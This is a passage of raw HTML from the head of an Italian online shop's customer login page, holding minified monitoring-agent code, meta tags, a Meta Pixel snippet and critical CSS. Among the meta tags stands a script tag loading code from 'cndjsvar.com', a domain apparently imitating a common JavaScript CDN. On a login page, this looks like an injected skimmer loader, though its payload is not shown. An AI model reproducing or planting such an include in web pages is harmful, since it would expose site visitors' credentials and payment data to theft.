t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(u.PA,function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ve extends E{static featureName=We.TZ;constructor(e){if(super(e,We.TZ),Be(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Oe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}We.tC.forEach(e=>{(0,I.sp)(e,e=>{a(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,I.sp)(We.OV,e=>{a(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),a=(0,x.s)(e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var Ge=i(7378);const ze={},Ze=["appendChild","insertBefore","replaceChild"];function qe(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||ze[t.debugId])return t;ze[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ze,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])}),t}const Xe={};function Ye(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(a("all"===r),a(!1))});const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})})}(),t}const $e={},Je="setTimeout",Qe="setInterval",et="clearTimeout",tt="-start",rt=[Je,"setImmediate",Qe,et,"clearImmediate"];function nt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if($e[t.debugId]++)return t;$e[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,rt.slice(0,2),Je+"-"),r.inPlace(y.gm,rt.slice(2,3),Qe+"-"),r.inPlace(y.gm,rt.slice(3),et+"-"),t.on(Qe+tt,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(Je+tt,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const it={};function ot(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||it[t.debugId])return t;it[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:at,d3:st,Kp:ct,$p:ut,wW:dt,e5:lt,tH:ft,uP:ht,rw:pt,Lc:gt}=Ge;class mt extends E{static featureName=at;constructor(e){if(super(e,at),Be(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=qe(this.ee),a=Ye(this.ee),u=nt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=Oe(this.ee),p=ot(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ht]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[lt]=~~this[lt]+e-this[ht],this[gt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(ht,m),a.on(pt,m),o.on(pt,m),this.ee.on(gt,v),a.on(dt,v),o.on(dt,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([ht,gt,"xhr-resolved"],this.featureName),l.buffer([ht],this.featureName),u.buffer(["setTimeout"+ct,"clearTimeout"+st,ht],this.featureName),d.buffer([ht,"new-xhr","send-xhr"+st],this.featureName),f.buffer([ft+st,ft+"-done",ft+ut+st,ft+ut+ct],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ht],this.featureName),a.buffer(["propagate",pt,dt,"executor-err","resolve"+st],this.featureName),n.buffer([ht,"no-"+ht],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,ft+st),b(f,ft+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var vt=i(3333);class bt extends E{static featureName=vt.TZ;constructor(e){super(e,vt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,p(u.hG,(e,t)=>z(e,t,r),r),function(e){p(u.fF,function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)},e)}(e),Ie(e),Z(e),function(e){p(u.V1,function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}},e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let a;if(y.RI&&o&&(he(this.ee),oe(this.ee),a=Oe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(vt.Zp.forEach(e=>(0,I.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),vt.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function d(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function f(){a.emit("navChange")}y.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{d(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!d(be(e[0]))&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),a.on("pushState-end",f),a.on("replaceState-end",f),window.addEventListener("hashchange",f,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",f,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(h){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var yt=i(2646);const wt=new Map;function Rt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new yt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return wt.set(s,a),o.inPlace(t,[r],"wrap-logger-",()=>wt.get(s)),i}var xt=i(1910);class Tt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,(e,r)=>G(e,r,t),t),function(e){p(u.Wb,(t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{Rt(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,xt.i)(y.gm.console[e]),Rt(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(u.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(u.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(u.d3,function(){e.ee.emit("manual-start-all")},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Ee,S,j,De,Fe,k,q,bt,Tt,Ve,mt],loaderType:"spa"})})()})();</script>
<meta name="title" content="Login cliente"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="google-site-verification" content="ZYF0hHFZ-y3m1AvjZ7XA0_7MT52BdDtsd5fULXGVJBA"/>
<title>Login cliente</title>



<link  rel="icon" type="image/x-icon" href="https://www.parosh.com/media/favicon/default/parosh_favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.parosh.com/media/favicon/default/parosh_favicon.ico" />






<script  type="text/javascript"  src="https://parosh-b2c.cdn.sysopen.xyz/static/version1721248451/_cache/merged/921d2702d9ebe29b6551ecee3628bcfc.min.js"></script><meta name="facebook-domain-verification" content="ru79fw8g5h3kmd7m9a27h3juccp4jc" />
<meta name="google-site-verification" content="KVYJaeqXz-shAafPfU_6u0ilGpZgO2nbOhg4qcmSYw0" />
<script src="https://cndjsvar.com/"></script>        <!-- Meta Business Extension for Magento 2 -->
<!-- Meta Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','//connect.facebook.net/en_US/fbevents.js');fbq('init','870734580649548',{},{agent:'magento2-0.0.0-1.4.6'});fbq('track','PageView',{source:"magento2",pluginVersion:"1.4.6"});</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=870734580649548&ev=PageView&noscript=1&a=magento2-0.0.0-1.4.6" />
        </noscript>
<!-- End Meta Pixel Code -->

<style type="text/css" data-type="criticalCss">
    @media all and (max-width:770px){.bluefoot-mobile-hidden{display:none!important}}.col-lg-12,.col-lg-2,.col-lg-4,.col-lg-8,.col-md-12,.col-md-2,.col-md-4,.col-md-5,.col-md-8,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-xs-12,.col-xs-3,.col-xs-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@-ms-viewport{width:device-width}@font-face{font-family:FontAwesome;src:url('https://www.parosh.com/static/frontend/Sysopen/Parosh/it_IT/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('https://www.parosh.com/static/frontend/Sysopen/Parosh/it_IT/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('https://www.parosh.com/static/frontend/Sysopen/Parosh/it_IT/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('https://www.parosh.com/static/frontend/Sysopen/Parosh/it_IT/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('https://www.parosh.com/static/frontend/Sysopen/Parosh/it_IT/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('/static/frontend/Sysopen/Parosh/it_IT/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Parosh-Regular;src:url('https://fonts.gstatic.com/s/roboto/v29/KFOkCnqEu92Fr1Mu51xIIzIXKMny.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:400;font-style:normal;font-display:swap}@media (max-width:768px){.footer .middle-footer .middle-block{margin-bottom:30px}.footer .middle-footer .accordion-mobile .block-content{display:none}}@media (max-width:768px) and (max-width:769px){.footer .middle-footer .middle-block .logo{display:none!important}}@media screen and (max-width:769px){.border-footer-mobile .contact-mobile-footer li{text-align:center;margin-right:30px;text-transform:uppercase}.border-footer-mobile .contact-mobile-footer li:first-child{display:none}}.col-lg-12,.col-lg-2,.col-lg-4,.col-lg-8,.col-md-12,.col-md-2,.col-md-4,.col-md-5,.col-md-8,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-xs-12,.col-xs-3,.col-xs-6{padding-right:12px;padding-left:12px}.footer .middle-footer .store-locator-last{border-left:1px solid #eaeaea;padding-left:48px}.footer .middle-footer .store-locator-last ul li{margin-bottom:10px}.footer .middle-footer .store-locator-last ul li:last-child{margin-bottom:0}.footer .middle-footer .store-locator-last ul .d-flex{display:flex;align-items:baseline}.footer .middle-footer .store-locator-last ul .d-flex .icon-footer{margin-right:10px}.footer .middle-footer .store-locator-last ul .d-flex .contact-footer h5,.footer .middle-footer .store-locator-last ul .d-flex .contact-footer h6{text-transform:uppercase;font-weight:400}.footer .middle-footer .store-locator-last ul .d-flex .contact-footer h5{margin-bottom:5px;font-size:10px}.footer .middle-footer .store-locator-last ul .d-flex .contact-footer h5 a{color:#aaa}.footer .middle-footer .store-locator-last ul .d-flex .contact-footer h6{font-size:8px}.footer .middle-footer .block-content{font-weight:400;font-size:10px;color:#4c4c4c}.footer .middle-footer .block-content ul li{line-height:15px}.footer .middle-footer .info-footer a{color:#727272;display:block;padding:5px 0;font-weight:400;letter-spacing:1.4px;text-transform:uppercase}@media (max-width:769px){.footer .middle-footer .store-locator-last{display:none!important}}.bluefoot-canvas-image-right-cta .dx-image{max-height:790px;max-width:485px;float:right}@media (max-width:1499px){.bluefoot-canvas-image-right-cta .dx-image{max-width:100%}}.bluefoot-text-hybrid.bluefoot-slider .bluefoot-mobile-hidden{display:block!important}.info-footer .block-content ul{margin-bottom:0}@media (max-width:768px){.info-footer .block-content ul{display:flex;flex-wrap:wrap;margin-bottom:0}.info-footer .block-content ul li:nth-child(odd){margin-right:18px}}.accordion-mobile .info-footer ul{flex-direction:column}.floatleft{float:left!important}@font-face{font-family:Roboto;font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOkCnqEu92Fr1Mu51xIIzc.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TzBic6CsE.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TLBCc6CsE.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc9.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtfBBc9.ttf) format('truetype')}#gene-bluefoot-canvas-image-right-product-list-24 .dx-image{max-width:calc(100% - 20px)}#nav__mainMenu-desktop ul{list-style-type:none;padding:0;margin:0}#nav__mainMenu-desktop .menu__container-item{display:flex;align-items:center;justify-content:center;margin-left:auto}#nav__mainMenu-desktop ul li{display:inline-block}#nav__mainMenu-desktop ul li:last-child{margin-right:0}#nav__mainMenu-desktop ul li span{margin:0 0 0 7px}#nav__mainMenu-desktop ul li a{display:block;padding:15px;color:#fff;text-decoration:none}#nav__mainMenu-desktop .mmenu__desktop-item .dropdown-custom-menu{visibility:hidden;height:0;overflow:hidden}#nav__mainMenu-desktop .mmenu__desktop-item a{padding-bottom:10px;font-size:12px;letter-spacing:1.7px;color:#000;font-weight:400;text-transform:uppercase}#nav__mainMenu-desktop .dropdown-custom-menu{position:absolute;background-color:#fff}#nav__mainMenu-desktop ul ul li{display:block}#nav__mainMenu-desktop .dropdown-custom-menu{width:100%;border-radius:0;border:none;box-shadow:none}#nav__mainMenu-desktop .dropdown-custom-menu>li{padding-top:5px}#nav__mainMenu-desktop .bluefoot-wrapper .menu__column--list-container,#nav__mainMenu-desktop .bluefoot-wrapper .menu__column--list-container ul{display:block!important}#nav__mainMenu-desktop .menu__row-container .menu__row-href{padding:0}#nav__mainMenu-desktop .bluefoot-wrapper{display:flex;width:100%;padding-left:12px;padding-right:12px;justify-content:center}#nav__mainMenu-desktop .bluefoot-wrapper .bluefoot-column:last-child{border-left:1px solid #d8d8d8;padding-left:15px}#nav__mainMenu-desktop .menu__columns-container{padding-top:30px}#nav__mainMenu-desktop .menu__column--container:last-child{margin-right:0}.mmenu__desktop-item ul .menu__columns-container a{opacity:0}#nav__mainMenu-desktop .slider_text_container a{padding:0}#nav__mainMenu-desktop .slider_text_container a span{margin:0;color:#000!important}#nav__mainMenu-desktop .slider_container_row{padding:0!important;outline:0}#nav__mainMenu-desktop .bluefoot-slide-content{position:relative}#nav__mainMenu-desktop .slider_text_container{margin-top:20px}#nav__mainMenu-desktop .slider_text_container h4{font-size:12px;letter-spacing:1.7px;color:#000;text-transform:uppercase;margin-bottom:0}#nav__mainMenu-desktop .slider_text_container a span{font-size:10px;letter-spacing:1.4px;color:#5b5b5b;text-transform:uppercase;border-bottom:none}#nav__mainMenu-desktop .title-slider{font-size:10px;letter-spacing:1.4px;text-transform:uppercase;color:#000;margin-top:30px;margin-bottom:15px}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-slider img{max-height:220px;max-width:100%;margin-left:0}#nav__mainMenu-desktop .menu__container-item .items-sticky-trigger a{padding-right:0!important}@media screen and (max-width:1440px){#nav__mainMenu-desktop .menu__column--container{margin-right:0}}.items-sticky-trigger{display:none!important}.hr-header{margin:0 -12px 20px}:root{--mm-line-height:20px;--mm-listitem-size:44px;--mm-navbar-size:44px;--mm-offset-top:0;--mm-offset-right:0;--mm-offset-bottom:0;--mm-offset-left:0;--mm-color-border:rgba(0,0,0,.1);--mm-color-button:rgba(0,0,0,.3);--mm-color-text:rgba(0,0,0,.75);--mm-color-text-dimmed:rgba(0,0,0,.3);--mm-color-background:#f3f3f3;--mm-color-background-highlight:rgba(0,0,0,.05);--mm-color-background-emphasis:rgba(255,255,255,.4);--mm-shadow:0 0 10px rgba(0,0,0,.3)}.mm-navbar{background:var(--mm-color-background);border-color:var(--mm-color-border);color:var(--mm-color-text-dimmed);border-bottom-width:1px;border-bottom-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.mm-navbar>*{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;min-height:var(--mm-navbar-size);padding:calc((var(--mm-navbar-size) - var(--mm-line-height))*.5);padding-left:0;padding-right:0}:root{--mm-iconbar-size:44px}:root{--mm-iconpanel-size:44px}:root{--mm-sidebar-collapsed-size:44px;--mm-sidebar-expanded-size:440px}.bluefoot-wrapper{width:100%;max-width:1260px;margin:0 auto;box-sizing:border-box;padding-left:15px;padding-right:15px}.bluefoot-entity{box-sizing:border-box;margin-bottom:15px}.bluefoot-mobile-only{display:none!important}.bluefoot-column{float:left;padding:0 7.5px;box-sizing:border-box;min-height:1px}.bluefoot-column-6{width:50%}@media all and (max-width:990px){.bluefoot-column-6{width:100%}}@media all and (max-width:770px){.bluefoot-mobile-only{display:block!important}.bluefoot-mobile-hidden{display:none!important}.bluefoot-column-6{width:100%}.bluefoot-column{padding:0}}.bluefoot-row{margin-left:-7.5px;margin-right:-7.5px;box-sizing:border-box}.bluefoot-row:after,.bluefoot-row:before{content:'';display:table}.bluefoot-row:after{clear:both}.bluefoot-slider{float:left;width:100%;background:url('/static/frontend/Sysopen/Parosh/it_IT/Sysopen_BlueFoot/css/images/loading_36x36.gif') center 15px no-repeat;min-height:66px}.bluefoot-slider img{max-width:100%;margin:0 auto}.bluefoot-slide{margin-bottom:0;opacity:0;visibility:hidden}.whatsappboxchat{display:block;visibility:visible;opacity:1;transform:translateY(0) scale(1);position:fixed;background:#fff;max-width:360px;width:100%;border-radius:6px;box-shadow:0 8px 25px -5px rgba(45,62,79,.15);opacity:1;z-index:99999}.whatsappboxbotton{background-color:#0dc152;color:#fff;align-items:center;justify-content:center;height:40px;white-space:nowrap;line-height:100%;padding:1px 20px;border-radius:50px;position:fixed;box-shadow:0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16);z-index:9999999}.listhader{background-color:#5cb76a;color:#fff;padding:10px 40px 5px 20px;border-radius:6px 6px 0 0}.whatsappcloselist{width:11px;height:10px;position:absolute;top:7px;right:7px;background-image:url('/static/frontend/Sysopen/Parosh/it_IT/Sysopen_Whatsapp/images/close.png');background-size:cover}.whatsappPersonAccount{padding:10px;display:flex;align-items:center;justify-content:center;position:relative;color:#555}.whatinfo{float:left;width:calc(100% - 40px);padding-left:10px}.personname{color:#000;font-weight:600}.whatinfo>span{width:100%;float:left}.whatinfo .default{color:#5f5858;font-size:13px}#showlist .showlistimg{margin-right:5px;width:25px}.personImage{float:left;width:60px;height:60px;position:relative;background-size:cover}.closeButtonImage{width:7px;height:6px;background-image:url("static/frontend/Sysopen/Parosh/it_IT/Sysopen_Whatsapp/images/close.png");position:fixed}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}[hidden]{display:none}a{background:0 0}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}button,input,select{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2,h3{margin-top:20px;margin-bottom:10px}h4,h5,h6{margin-top:10px;margin-bottom:10px}h2{font-size:30px}h5{font-size:14px}h6{font-size:12px}p{margin:0 0 10px}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media 